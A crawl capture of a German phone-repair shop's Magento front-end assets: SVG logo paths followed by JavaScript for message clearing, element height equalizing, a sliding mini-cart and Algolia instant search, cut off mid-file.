                <path d="M8.90235531,16.2139591 C13.8124734,16.2139591 17.8073711,20.206922 17.8073711,25.1155888 C17.8073711,30.0244976 13.8127152,34.0206047 8.90235531,34.0206047 C3.99199539,34.0206047 0,30.0244976 0,25.1155888 C0,20.206922 3.99223726,16.2139591 8.90235531,16.2139591 Z M8.90235531,18.4826605 C5.24534408,18.4826605 2.26966887,21.4597869 2.26966887,25.115347 C2.26966887,28.7738094 5.24534408,31.7509358 8.90235531,31.7509358 C12.5608177,31.7509358 15.5362511,28.7740513 15.5364929,25.115347 C15.5364929,21.4597869 12.5608177,18.4826605 8.90235531,18.4826605 Z M10.5206795,20.7612784 L7.54234379,26.5938727 L8.99329686,26.5938727 L8.99329686,25.407279 L10.9625684,25.407279 L10.9625684,26.5938727 L11.6310855,26.5938727 L11.6310855,28.5631443 L10.9625684,28.5631443 L10.9625684,29.7499798 L8.99329686,29.7499798 L8.99329686,28.5631443 L5.26832134,28.5631443 L5.26832134,26.5938727 L8.24835013,20.7612784 L10.5206795,20.7612784 Z" id="4" fill="#FF6E00"></path>
                <path d="M9.2690239,7.40133602 C8.68564354,6.89607832 8.04469911,6.6237374 6.74394472,6.43024475 L5.22792974,6.1963605 C4.50886265,6.0795393 3.79148863,5.80816585 3.36386985,5.4398042 C2.93649295,5.07023323 2.74154909,4.52603513 2.74154909,3.84590844 C2.74154909,2.31102793 3.80987043,1.28237259 5.65506479,1.28237259 C7.11327383,1.28237259 8.02438238,1.69040023 8.87889433,2.46775698 L9.83184567,1.51528938 C8.64646127,0.446968039 7.48139361,3.55271368e-15 5.71432191,3.55271368e-15 C2.97398215,3.55271368e-15 1.28479125,1.55350418 1.28479125,3.9049237 C1.28479125,5.01218543 1.63573855,5.86597178 2.33279585,6.48780881 C2.93625108,7.01265764 3.79100489,7.36118629 4.87819177,7.53750648 L6.48950187,7.7885632 C7.50025914,7.94384106 7.85096458,8.06066225 8.29720703,8.44909876 C8.74344947,8.838019 8.95701699,9.45888857 8.95701699,10.1772301 C8.95701699,11.790717 7.71406853,12.7414915 5.69569824,12.7414915 C4.13929168,12.7414915 3.07242154,12.3733717 1.92621941,11.2276533 L0.917155197,12.2369594 C2.21790959,13.5384394 3.57646991,14.0632882 5.65554852,14.0632882 C8.53012381,14.0632882 10.4328822,12.5668644 10.4328822,10.1390153 C10.4326404,8.99378059 10.0255802,8.04179672 9.2690239,7.40133602 Z M22.1082292,12.6263634 L14.9978578,12.6263634 L14.9978578,7.63376908 L21.0585315,7.63376908 L21.0585315,6.31342355 L14.9978578,6.31342355 L14.9978578,1.43789231 L22.1082292,1.43789231 L22.1082292,0.11754679 L13.5222344,0.11754679 L13.5222344,13.9467089 L22.1082292,13.9467089 L22.1082292,12.6263634 Z M31.5678434,7.67343507 C33.3554737,7.30386409 34.5793147,5.98448604 34.5793147,3.96297149 C34.5793147,1.57357904 32.8872214,0.11754679 30.4794472,0.11754679 L25.1777483,0.11754679 L25.1777483,13.9467089 L26.6533717,13.9467089 L26.6533717,7.80863807 L29.9756407,7.80863807 L33.1213475,13.9467089 L34.8497207,13.9467089 L31.5678434,7.67343507 Z M26.6531299,6.50691621 L26.6531299,1.43789231 L30.3432767,1.43789231 C31.956038,1.43789231 33.102482,2.29264613 33.102482,3.98207889 C33.102482,5.67175353 31.956038,6.50691621 30.3432767,6.50691621 L26.6531299,6.50691621 Z M41.2221595,11.3045667 L37.628759,0.11754679 L36.0735618,0.11754679 L40.6189462,13.9467089 L41.8244054,13.9467089 L46.3678549,0.11754679 L44.8143507,0.11754679 L41.2221595,11.3045667 Z M48.5262655,0.116821192 L50.001647,0.116821192 L50.001647,13.9474345 L48.5262655,13.9474345 Z M63.1124676,9.94600633 L61.6366024,9.94600633 C61.2672733,11.6359228 60.0427066,12.7419752 58.3148172,12.7419752 C57.4027411,12.7419752 56.5271869,12.392721 55.9254247,11.7718514 C55.0520472,10.8774316 54.955059,9.92665707 54.955059,7.03176504 C54.955059,4.13711489 55.0518054,3.18658221 55.9254247,2.29192053 C56.5271869,1.67105096 57.4024993,1.32082925 58.3148172,1.32082925 C60.0429485,1.32082925 61.2300259,2.42809099 61.5979038,4.11800749 L63.1124676,4.11800749 C62.6476015,1.51553124 60.8024071,0.000483731644 58.3148172,0.000483731644 C56.9548056,0.000483731644 55.7133084,0.5059833 54.7804319,1.43765045 C53.4799194,2.7400979 53.4799194,4.09865822 53.4799194,7.03152318 C53.4799194,9.9653556 53.4799194,11.3239159 54.7804319,12.6261215 C55.7133084,13.5575468 56.9548056,14.0632882 58.3148172,14.0632882 C60.7820904,14.0635301 62.666467,12.547757 63.1124676,9.94600633 Z M74.9629254,12.6263634 L67.852554,12.6263634 L67.852554,7.63376908 L73.9132278,7.63376908 L73.9132278,6.31342355 L67.852554,6.31342355 L67.852554,1.43789231 L74.9629254,1.43789231 L74.9629254,0.11754679 L66.3766887,0.11754679 L66.3766887,13.9467089 L74.9629254,13.9467089 L74.9629254,12.6263634 Z M28.715036,24.1539303 L24.0327555,24.1539303 L24.0327555,18.5017679 L21.3345004,18.5017679 L21.3345004,32.3316556 L24.0327555,32.3316556 L24.0327555,26.5418716 L28.715036,26.5418716 L28.715036,32.3316556 L31.4147423,32.3316556 L31.4147423,18.5017679 L28.715036,18.5017679 L28.715036,24.1539303 Z M38.1557846,18.5017679 L33.1242499,32.3316556 L35.9407774,32.3316556 L36.7754564,29.883006 L41.6896862,29.883006 L42.5054996,32.3316556 L45.3222689,32.3316556 L40.2718687,18.5017679 L38.1557846,18.5017679 Z M37.533222,27.6104348 L39.28167,22.5803513 L40.9708609,27.6104348 L37.533222,27.6104348 Z M54.9192629,26.9694904 L49.4414857,18.5017679 L47.0334696,18.5017679 L47.0334696,32.3316556 L49.7334178,32.3316556 L49.7334178,23.8421653 L55.20926,32.3316556 L57.6189692,32.3316556 L57.6189692,18.5017679 L54.9192629,18.5017679 L54.9192629,26.9694904 Z M69.4863576,19.822839 C68.5742816,18.90907 67.2718341,18.5003167 65.8351512,18.5003167 L60.8442499,18.5003167 L60.8442499,32.3299626 L65.8351512,32.3299626 C67.2715923,32.3299626 68.5740397,31.9216931 69.4863576,31.0088914 C71.0401037,29.4553873 70.8855514,27.437017 70.8855514,25.3581802 C70.8855514,23.2793435 71.0401037,21.3763432 69.4863576,19.822839 Z M67.6024647,29.0671926 C67.1361474,29.6302563 66.5155197,29.9219464 65.5824014,29.9219464 L63.5439562,29.9219464 L63.5439562,20.9083329 L65.5824014,20.9083329 C66.5152779,20.9083329 67.1361474,21.200023 67.6024647,21.7630867 C68.1079643,22.3866168 68.1858456,23.2602361 68.1858456,25.3579384 C68.186087,27.4558825 68.1079643,28.4463231 67.6024647,29.0671926 Z M77.6065189,24.0760495 L75.0233919,18.5003167 L72.0898013,18.5003167 L76.2479585,26.6586928 L76.2479585,32.3299626 L78.9273481,32.3299626 L78.9273481,26.6586928 L83.0852635,18.5003167 L80.1516729,18.5003167 L77.6065189,24.0760495 Z M92.6215491,25.3177887 C92.0396199,24.7750418 91.242672,24.4255456 89.9794069,24.2509185 L88.3492312,24.0184855 C87.7847164,23.9391535 87.3387158,23.7267953 87.0656493,23.4725943 C86.774201,23.2012208 86.6571379,22.8328592 86.6571379,22.4821538 C86.6571379,21.5306536 87.3575813,20.7351569 88.7957155,20.7351569 C89.7077915,20.7351569 90.756038,20.8519781 91.6311086,21.6878664 L93.3406162,19.9957731 C92.156683,18.849571 90.7763547,18.3847049 88.8721451,18.3847049 C85.881958,18.3847049 84.0556291,20.1128362 84.0556291,22.5803513 C84.0556291,23.7451771 84.3862597,24.6391132 85.0463115,25.2989231 C85.6669392,25.9006853 86.5432191,26.2704981 87.7271523,26.4436741 L89.3974777,26.6775583 C90.0384221,26.775514 90.3489778,26.9114426 90.6218025,27.1627411 C90.9132508,27.4355658 91.0489375,27.8440772 91.0489375,28.32926 C91.0489375,29.4379729 90.1944256,30.0385258 88.6005298,30.0385258 C87.3183991,30.0385258 86.1347077,29.7468356 85.2610884,28.8720069 L83.511431,30.6216643 C84.8728938,32.0005413 86.4638871,32.4465419 88.5618313,32.4465419 C91.4562396,32.4465419 93.6896286,30.9305269 93.6896286,28.2511373 C93.6896286,27.0270544 93.358998,26.0179902 92.6215491,25.3177887 Z" id="text" fill="#666666" fill-rule="nonzero"></path>
            </g>
            <g id="logo-icon" transform="translate(0.189404, 3.095894)" fill="#FF6E00">
                <path d="M32.5269588,-3.55271368e-15 C34.092407,-3.55271368e-15 35.3625191,1.2698741 35.3625191,2.83675023 L35.3625191,32.5269588 C35.3625191,34.0938349 34.092407,35.363709 32.5269588,35.363709 L26.5919156,35.363709 L26.5919156,33.1107296 L23.7763458,33.1107296 C23.4441224,33.1107296 23.1740124,32.8406196 23.1740124,32.5083961 C23.1740124,32.1747448 23.4453123,31.9032069 23.7763458,31.9032069 L26.5919156,31.9032069 L26.5919156,30.6956842 L23.7763458,30.6956842 C23.4441224,30.6956842 23.1725845,30.4243842 23.1725845,30.0904949 C23.1740124,29.7568436 23.4453123,29.4855437 23.7763458,29.4855437 L26.5919156,29.4855437 L26.5919156,28.278021 L23.7763458,28.278021 C23.4453123,28.278021 23.1740124,28.0095768 23.1725845,27.6771154 C23.1725845,27.3420362 23.4453123,27.0721641 23.7763458,27.0721641 L26.5919156,27.0721641 L26.5919156,26.5136194 C26.5933435,23.9110439 24.6599745,23.4479301 24.6599745,23.4479301 L24.6599745,18.5647692 L27.5721652,16.1647167 L27.5721652,12.5214441 C27.5721652,12.5214441 25.6954359,10.4795551 25.1442687,10.0937856 C24.5916735,9.70730219 24.3715398,10.4795551 24.3715398,10.7558526 L24.3715398,14.2879875 L22.1640151,14.2879875 L22.1640151,10.7558526 C22.1640151,10.4795551 21.9412635,9.70730219 21.3912862,10.0937856 C20.8386911,10.4795551 18.9621998,12.5214441 18.9621998,12.5214441 L18.9621998,16.1647167 L21.8727246,18.5647692 L21.8727246,23.4479301 C21.8727246,23.4479301 20.0131301,23.9110439 20.014558,26.5136194 L20.014558,35.363709 L17.0285928,35.363709 L17.0285928,13.0735633 C17.0285928,11.5288195 15.7570528,10.5188222 14.2327755,10.27727 C11.765374,9.88578899 9.09592539,9.8815053 6.62566806,10.27727 C5.10139077,10.52144 3.8298508,11.5288195 3.8298508,13.0735633 L3.8298508,35.363709 L2.83698822,35.363709 C1.27153997,35.363709 3.60822483e-15,34.0938349 3.60822483e-15,32.5269588 L3.60822483e-15,2.83675023 C3.60822483e-15,1.2698741 1.27153997,-3.55271368e-15 2.83698822,-3.55271368e-15 L32.5269588,-3.55271368e-15 Z M12.7682318,31.8591801 C12.8193981,31.8591801 12.8619969,31.9003511 12.8622349,31.9515173 L12.8622349,33.3522817 C12.8622349,33.403448 12.8193981,33.4446189 12.7682318,33.4446189 L11.0452393,33.4446189 C10.9924072,33.4446189 10.9512362,33.403448 10.9512362,33.3522817 L10.9512362,31.9515173 C10.9512362,31.9003511 10.9926451,31.8591801 11.0452393,31.8591801 Z M15.7215935,31.8591801 C15.7741876,31.8591801 15.8153585,31.9003511 15.8153585,31.9515173 L15.8153585,33.3522817 C15.8153585,33.403448 15.7741876,33.4446189 15.7215935,33.4446189 L14.0000288,33.4446189 C13.9471967,33.4446189 13.9060257,33.403448 13.9060257,33.3522817 L13.9060257,31.9515173 C13.9060257,31.9003511 13.9474346,31.8591801 14.0000288,31.8591801 Z M6.86008073,31.8591801 C6.91124694,31.8591801 6.9524179,31.9003511 6.95265588,31.9515173 L6.95265588,33.3522817 C6.95265588,33.403448 6.91124694,33.4446189 6.86008073,33.4446189 L5.13566024,33.4446189 C5.08449402,33.4446189 5.04475096,33.403448 5.04475096,33.3522817 L5.04475096,31.9515173 C5.04475096,31.9003511 5.08449402,31.8591801 5.13566024,31.8591801 Z M9.81344234,31.8591801 C9.86460855,31.8591801 9.9072074,31.9003511 9.90744539,31.9515173 L9.90744539,33.3522817 C9.90744539,33.403448 9.86460855,33.4446189 9.81344234,33.4446189 L8.09044974,33.4446189 C8.03928353,33.4446189 7.9964467,33.403448 7.9964467,33.3522817 L7.9964467,31.9515173 C7.9964467,31.9003511 8.03928353,31.8591801 8.09044974,31.8591801 Z M12.7679939,29.2123399 C12.820588,29.2123399 12.860331,29.2549387 12.860331,29.3061049 L12.860331,30.7054415 C12.860331,30.7566077 12.820588,30.7994445 12.7679939,30.7994445 L11.0450013,30.7994445 C10.9924072,30.7994445 10.9512362,30.7568457 10.9509982,30.7054415 L10.9509982,29.3061049 C10.9509982,29.2549387 10.9924072,29.2123399 11.0450013,29.2123399 Z M15.7230213,29.2125779 C15.7741876,29.2125779 15.8153585,29.2551767 15.8153585,29.3063429 L15.8153585,30.7056794 C15.8153585,30.7568457 15.7741876,30.7996825 15.7230213,30.7996825 L14.0000288,30.7996825 C13.9471967,30.7996825 13.9060257,30.7568457 13.9060257,30.7056794 L13.9060257,29.3063429 C13.9060257,29.2551767 13.9474346,29.2125779 14.0000288,29.2125779 Z M6.86008073,29.2125779 C6.91267484,29.2125779 6.95384579,29.2551767 6.95408377,29.3063429 L6.95408377,30.7056794 C6.95408377,30.7568457 6.91267484,30.7996825 6.86008073,30.7996825 L5.13708813,30.7996825 C5.08592192,30.7996825 5.04332307,30.7568457 5.04332307,30.7056794 L5.04332307,29.3063429 C5.04332307,29.2551767 5.08592192,29.2125779 5.13708813,29.2125779 Z M9.81344234,29.2125779 C9.86460855,29.2125779 9.9072074,29.2551767 9.90744539,29.3063429 L9.90744539,30.7056794 C9.90744539,30.7568457 9.86460855,30.7996825 9.81344234,30.7996825 L8.09187764,30.7996825 C8.03952151,30.7996825 7.99668468,30.7568457 7.99668468,30.7056794 L7.99668468,29.3063429 C7.99668468,29.2551767 8.03928353,29.2125779 8.09187764,29.2125779 Z M13.5495281,11.7779871 C14.8167844,11.8860311 15.8479621,12.806547 15.8484381,14.0735653 L15.8484381,27.4995805 C15.8484381,27.7568395 15.6380616,27.9641222 15.3796127,27.9641222 L5.47954481,27.9641222 C5.22085794,27.9641222 5.01071948,27.7568395 5.01071948,27.4995805 L5.01071948,14.0735653 C5.01071948,12.806547 6.04189723,11.8774637 7.30629773,11.7779871 C9.4866925,11.6068777 11.4029268,11.5975964 13.5495281,11.7779871 Z M7.75227675,12.5012156 C6.6711227,12.6230626 5.78202044,13.3827024 5.78202044,14.4707579 L5.78202044,25.9850605 C5.78202044,26.0364647 5.7934436,26.0859651 5.81319614,26.1328476 C6.48216467,25.9822047 7.42267112,25.5745409 8.29059294,24.4879132 C8.55554669,24.1559674 8.81626302,23.8135901 9.07787289,23.4676155 L9.66896276,22.6878929 C10.79194,21.2217159 11.9618781,19.8444006 13.3534306,19.4276934 C13.955764,19.2453989 14.5340613,19.1302154 15.0766611,19.054061 L15.0766611,14.4707579 C15.0766611,13.3827024 14.1847031,12.6540003 13.1078327,12.5012156 C11.3277244,12.2496682 9.53643082,12.2994065 7.75227675,12.5012156 Z M4.95335085,7.24149215 L4.56117072,7.26465081 C4.25298351,7.28940098 4.0002462,7.51738812 4.0002462,7.82938305 L4.0002462,10.1435239 C4.029994,10.1259132 4.06569136,10.1113963 4.09829495,10.0937856 C4.65374587,9.53833468 5.44218157,9.17184178 6.30581971,9.03190813 C6.42243109,9.01358348 6.54308817,8.9997805 6.66255533,8.98288375 L6.66231735,7.82938305 C6.66231735,7.51738812 6.40791416,7.29225677 6.09829906,7.26465081 C6.08406771,7.26355609 6.07371071,7.26278503 6.06657695,7.26227479 L5.70826077,7.24068896 C5.45549371,7.23030697 5.20897369,7.23093168 4.95335085,7.24149215 Z" id="symbol"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/js/view/messages-mixin.js
body_size: 321
content:
define([
    'jquery',
    'Magento_Customer/js/customer-data'
], function ($, customerData) {
    'use strict';

    return function (target) {
        return target.extend({
            /**
             * Extends Component object by storage observable messages.
             */
            initialize: function () {
                this._super();
                var self = this;
                self.messages.subscribe(function(messages) {
                    if (messages.messages) {
                        if (messages.messages.length > 0) {
                            setTimeout(function() {
                                customerData.set('messages', {});
                            }, 4000);
                        }
                    }
                });
            }
        });
    }
});

--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/js/equalizer.min.js
body_size: 1400
content:
var Equalizer=function(){"use strict";function e(){for(var e=l.breakpoints,t=window.innerWidth,n=0;n<e.length;n++){var i=e[n].minWidth,r="(min-width: "+i+"px)",a=r,o,u;if("maxWidth"in e[n]&&(o=e[n].maxWidth,u=" and (max-width: "+o+"px)",a+=u),matchMedia(a).matches)return e[n].name}}function t(){for(var e=document.querySelectorAll("[data-equalizer-row]"),t=0;t<e.length;t++){var r=e[t],o=r.getAttribute("data-equalizer-row"),l=r.querySelectorAll("[data-equalizer]"),u=r.getAttribute("data-equalizer-on");if(null==u||""===u?u="all":u&&(u=u.replace(/ /g,"").split(",")),o&&(l=r.querySelectorAll('[data-equalizer="'+o+'"]')),l.length){var d=a.currentBreakpoint();if(i(l),Array.isArray(u))for(var c=0;c<u.length;c++)u[c]==d&&n(l);else n(l)}}}function n(e){for(var t=0,n=0;n<e.length;n++){var i=e[n].clientHeight;i>t&&(t=i)}for(var r=0;r<e.length;r++)e[r].style.height=t+"px"}function i(e){for(var t=0;t<e.length;t++)e[t].style.height="auto"}function r(e){e=e||{};var t=[];for(var n in e){var i=parseInt(e[n],10);if(isNaN(i))break;t.push({name:n,minWidth:i})}t=t.sort(function(e,t){return e.minWidth<t.minWidth?-1:1});for(var r=0;r<t.length;r++){var a=9999;void 0!==t[r+1]&&(a=t[r+1].minWidth-1),t[r].maxWidth=a}return t}var a={},o=[],l,u={breakpoints:{small:480,medium:640,large:1024,xlarge:1200}};!function(){function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var n=document.createEvent("CustomEvent");return n.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),n}"function"===window.CustomEvent&&(e.prototype=window.Event.prototype,window.CustomEvent=e)}(),function(){!function(e,t,n){n=n||window;var i=!1,r=function(){i||(i=!0,requestAnimationFrame(function(){n.dispatchEvent(new CustomEvent(t)),i=!1}))};n.addEventListener(e,r)}("resize","optimizedResize")}(),window.matchMedia||(window.matchMedia=function(){var e=window.styleMedia||window.media;if(!e){var t=document.createElement("style"),n=document.getElementsByTagName("script")[0],i=null;t.type="text/css",t.id="matchmediajs-test",n?n.parentNode.insertBefore(t,n):document.head.appendChild(t),i="getComputedStyle"in window&&window.getComputedStyle(t,null)||t.currentStyle,e={matchMedium:function(e){var n="@media "+e+"{ #matchmediajs-test { width: 1px; } }";return t.styleSheet?t.styleSheet.cssText=n:t.textContent=n,"1px"===i.width}}}return function(t){return{matches:e.matchMedium(t||"all"),media:t||"all"}}}());var d=function(){var e={},t=!1,n=0;"[object Boolean]"===Object.prototype.toString.call(arguments[0])&&(t=arguments[0],n++);for(var i=function(n){for(var i in n)n.hasOwnProperty(i)&&(t&&"[object Object]"===Object.prototype.toString.call(n[i])?e[i]=d(e[i],n[i]):e[i]=n[i])};n<arguments.length;n++){i(arguments[n])}return e};return a.init=function(e){l=d(u,e||{}),document.documentElement.classList.add("equalizer-active"),l.breakpoints=r(l.breakpoints),t(),window.addEventListener("optimizedResize",t)},a.destroy=function(){document.documentElement.classList.remove("equalizer-active"),i(document.querySelectorAll("[data-equalizer]"))},a.currentBreakpoint=e,a.equalizeHeight=n,a.resetHeight=i,a.parseBreakpoints=r,a}();

--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/WebiProg_SlidingCart/js/minicartopen.js
body_size: 658
content:
define([
    "jquery",
    "jquery/ui",
    "underscore",
    "uiComponent",
    "mage/cookies",
    "mage/url"
], function ($, Component, _, uiComponent, cookies, url) {

    "use strict";

    /**
     * Return the UI Component
     */
    return uiComponent.extend({
        /**
         * Initialization method
         */
        initialize: function () {
            this._super();

            let addtocart_show_slidingcart = $("#addtocart_show_slidingcart").val();

            if (addtocart_show_slidingcart == 1) { // Auto open sliding cart on Add To Cart
                let check_cookie = $.mage.cookies.get('slidingcart_show_cart');

                if (check_cookie == 1) {
                    setTimeout(function () {
                        $('[data-block="minicart"]').find('[data-role="dropdownDialog"]').dropdownDialog("open");
                        $.cookieStorage.set('slidingcart_show_cart', 0);
                    }, 20000);
                }

                $('.minicart-wrapper').on('contentLoading', function (event) {
                    $('[data-block="minicart"]').on('contentUpdated', function () {
                        $('[data-block="minicart"]').find('[data-role="dropdownDialog"]').dropdownDialog("open");
                        $.cookieStorage.set('slidingcart_show_cart', 0);
                    });
                });
            }

            /* add/remove class on body start */
            $('body').on('click', '.slidecart-overflow', function (event) {
                $('body, html').removeClass('sliding-cart-overflow');
                $('.slidecart-overflow').removeClass('active');
            });

            var minicart = $('[data-block="minicart"]');

            minicart.on('click', '[data-action="close"]', function (event) {
                event.stopPropagation();
                $('body, html').removeClass('sliding-cart-overflow');
                $('.slidecart-overflow').removeClass('active');
            });

            minicart.on('dropdowndialogopen', function () {
                $('body, html').addClass('sliding-cart-overflow');
                $('.slidecart-overflow').addClass('active');
            });
            /* add/remove class on body ends */
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/Mageplaza_Search/js/mpalgoliasearch.js
body_size: 4202
content:
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_Search
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */

requirejs(['algoliaBundle', 'Magento_Catalog/js/price-utils'], function (algoliaBundle, priceUtils) {
        algoliaBundle.$(function ($) {
            if (!algoliaConfig.instant.enabled) {
                return;
            }

            /** BC of old hooks **/
            if (typeof algoliaHookBeforeInstantsearchInit === 'function') {
                algolia.registerHook('beforeInstantsearchInit', algoliaHookBeforeInstantsearchInit);
            }

            if (typeof algoliaHookBeforeWidgetInitialization === 'function') {
                algolia.registerHook('beforeWidgetInitialization', algoliaHookBeforeWidgetInitialization);
            }

            if (typeof algoliaHookBeforeInstantsearchStart === 'function') {
                algolia.registerHook('beforeInstantsearchStart', algoliaHookBeforeInstantsearchStart);
            }

            if (typeof algoliaHookAfterInstantsearchStart === 'function') {
                algolia.registerHook('afterInstantsearchStart', algoliaHookAfterInstantsearchStart);
            }

            var instant_selector = "#mp-algoliasearch";
            var query            = '',
                categorySearch   = $('#mpsearch-category'),
                s                = $(".autocomplete-suggestions");

            var searchClient = algoliaBundle.algoliasearch(algoliaConfig.algoliaApiKey.applicationId, algoliaConfig.algoliaApiKey.apiKey);
            var indexName    = algoliaConfig.indexName;

            var instantsearchOptions = {
                searchClient: searchClient,
                indexName: indexName,
                searchFunction: function (e) {
                    query = e.state.query;
                    if ("" === query) {
                        return s.hide();
                    }
                    e.search();
                    s.show();
                }
            };

            instantsearchOptions = algolia.triggerHooks('beforeInstantsearchInit', instantsearchOptions, algoliaBundle);

            var search = algoliaBundle.instantsearch(instantsearchOptions);

            var allWidgetConfiguration = {
                hits: {},
                configure: {
                    hitsPerPage: algoliaConfig.lookupLimit
                }
            };

            allWidgetConfiguration.searchBox = {
                container: instant_selector,
                placeholder: "Welches Gerät muss repariert werden?",
                showSubmit: false,
                showLoadingIndicator: false,
                queryHook: function (inputValue, search) {
                    var minQueryLength  = algoliaConfig.minQueryLength,
                        results         = $('.autocomplete-suggestions'),
                        mpAlgoliaSearch = $('#algoliaAutocomplete');
                    if (inputValue.length >= minQueryLength) {
                        $('.ais-Hits').show();
                        return search(inputValue);
                    } else {
                        displayTrendingAndSuggestions(results);
                        $('.ais-Hits').hide();
                        $('.trending-title').show();
                        $('.mp-search-trending').show();
                        $('.mp-suggestion').show();
                        results.css({'display': 'unset'});

                        if (algoliaConfig.boxArrange === "two") {
                            mpAlgoliaSearch.removeClass('two-columns');
                            results.removeClass('two-columns');
                        }
                    }
                },
                cssClasses: {
                    form: 'mpSearch-form',
                    input: 'mpSearch-input'
                }
            };

            // Responsive Icon Search
            var minicartWrapper = document.querySelector('.minicart-wrapper .counter-number');
            new MutationObserver(function (mutationsList) {
                for (let mutation of mutationsList) {
                    if (mutation.type === 'childList') {
                        $('.ais-SearchBox-submit').toggleClass('has-items', mutation.target.innerText > 0);
                    }
                }
            }).observe(minicartWrapper, { childList: true });

            function displayTrendingAndSuggestions (results) {
                if (algoliaConfig.mostSearchQty > 0 && mp_trending_search.length > 0 && !results.find('.trending-title').length) {
                    results.prepend('<span class="trending-title">Most Search Terms</span><div class="mp-search-trending"></div>');
                    var trendingEl       = results.find('.mp-search-trending'),
                        trendingSearches = mp_trending_search,
                        actionSearchURL  = window.BASE_URL + 'catalogsearch/result/';

                    $.each(trendingSearches, function (index, value) {
                        if (index < algoliaConfig.mostSearchQty) {
                            trendingEl.append('<div class="top-key" data-value="' + value + '"><div class="key">' + value + '</div><div class="icon-trending"></div>');
                        }
                    });
                    results.find('.top-key').each(function () {
                        $(this).click(function () {
                            window.location.href = actionSearchURL + '?q=' + $(this).attr('data-value');
                        });
                    });
                }

                if (algoliaConfig.isEnableSuggestion === '1' && !results.find('.mp-suggestion').length) {
                    var productSuggestion = getProductSuggestion(),
                        resultHtml        = '<div class="mp-suggestion"><span class="suggestions-title">Suggestions</span><ol class="ais-Hits-list mpsearch-list">';
                    if (productSuggestion.length > 0) {
                        productSuggestion.forEach(function (suggestion) {
                            resultHtml += buildSuggestionItem(suggestion);
                        });

                        resultHtml += '</ol></div>';
                        results.append(resultHtml);
                    }
                }
            }

            function getProductSuggestion () {
                var sortBy = algoliaConfig.sortBy;
                if (sortBy === 'new_products') {
                    return mp_new_product_search;
                } else if (sortBy === 'most_viewed_products') {
                    return mp_most_viewed_products;
                } else {
                    return mp_bestsellers;
                }
            }

            function buildSuggestionItem (suggestion) {
                var displayInfo  = algoliaConfig.displayInfo,
                    currencyRate = parseFloat(algoliaConfig.currencyRate.replace(",", "")),
                    priceFormat  = algoliaConfig.priceFormat,
                    priceByCurrency,
                    limitDesc    = algoliaConfig.limitDescription,
                    resultHtml   = '<li class="ais-Hits-item mpsearch-list-item"><div class="result-wrapper" itemProp="item">';

                resultHtml += '<a class="result" href="' + correctProductUrl(suggestion.u) + '"><div class="result-content">';
                resultHtml += '<div class="result-thumbnail">';
                if ($.inArray('image', displayInfo) !== -1 && suggestion.i) {
                    resultHtml += '<img class="img-responsive" src="' + correctProductUrl(suggestion.i, true) + '" alt="" />';
                } else {
                    resultHtml += '<span class="no-image"></span>';
                }
                resultHtml += '</div>';

                resultHtml += '<div class="result-sub-content"><div class="product-line product-name">' + suggestion.value + '</div>';

                if ($.inArray('price', displayInfo) !== -1) {
                    if (suggestion.p.toString().indexOf('-') === -1) {
                        priceByCurrency = suggestion.p * currencyRate;
                        resultHtml += '<div class="product-line product-price">' + priceUtils.formatPrice(priceByCurrency, priceFormat) + '</div>';
                    } else {
                        priceByCurrency = suggestion.p.split('-');
                        resultHtml += '<div class="product-line product-price">' + priceUtils.formatPrice(parseFloat(priceByCurrency[0]) * currencyRate, priceFormat) + ' - ' + priceUtils.formatPrice(parseFloat(priceByCurrency[1]) * currencyRate, priceFormat) + '</div>';
                    }
                }

                if ($.inArray('description', displayInfo) !== -1 && suggestion.d && suggestion.d.replace('""', '')) {
                    let description = suggestion.d;
                    if (limitDesc && description.length > limitDesc) {
                        description = description.substring(0, limitDesc) + '...';
                    }
                    resultHtml += '<div class="result-description text-ellipsis">' + description + '</div>';
                }
                if (algoliaConfig.isEnableAddToCart !== "0") {
                    resultHtml += '</div><span title="Add to Cart" class="mps-add-to-cart" href="' + suggestion.a + '"></span>';
                    resultHtml += '</div></a></div></li>';
                } else {
                    resultHtml += '</div></div></a></div></li>';
                }

                return resultHtml;
            }

            $(document).on('focus', '.mpSearch-input', function () {
                var results = $('.autocomplete-suggestions');
                results.show();
                displayTrendingAndSuggestions(results);
                if ($('.mpSearch-input').val().length < algoliaConfig.minQueryLength) {
                    $('.ais-Hits').hide();
                } else {
                    $('.ais-Hits').show();
                    $('.trending-title').hide();
                    $('.mp-search-trending').hide();
                    $('.mp-suggestion').hide();
                }
            });

            $(document).on("click", '.ais-SearchBox-submit', function () {
                if (window.matchMedia('(max-width: 768px)').matches) {
                    $('#algoliaAutocomplete .mpSearch-input').show();
                    $('#algoliaAutocomplete .search-category').show();
                }
            });

            $(document).on("click", function (event) {
                if (!$(event.target).closest('#algoliaAutocomplete .mpSearch-input').length &&
                    !$(event.target).closest('.ais-SearchBox-submit').length &&
                    !$(event.target).closest('.search-category').length &&
                    !$(event.target).closest('.autocomplete-suggestions').length) {
                    if (window.matchMedia('(max-width: 768px)').matches) {
                        $('#algoliaAutocomplete .mpSearch-input').hide();
                        $('#algoliaAutocomplete .search-category').hide();
                    }
                }
            });

            $(document).on('click', '.autocomplete-suggestions .mps-add-to-cart', function (event) {
                event.stopPropagation();
                event.preventDefault();
                var addToCartUrl = $(this).attr('href');

                if (addToCartUrl === 'redirect') {
                    window.location.href = $(this).closest('.result').attr('href');
                }

                var linkHref = addToCartUrl + '?form_key=' + algoliaConfig.formKey;

                if (addToCartUrl !== 'redirect') {
                    $(this).addClass('loading');
                }

                var btnClick = $(this);
                $.ajax({
                    url: linkHref,
                    method: 'post',

                    success: function () {
                        btnClick.removeClass('loading');
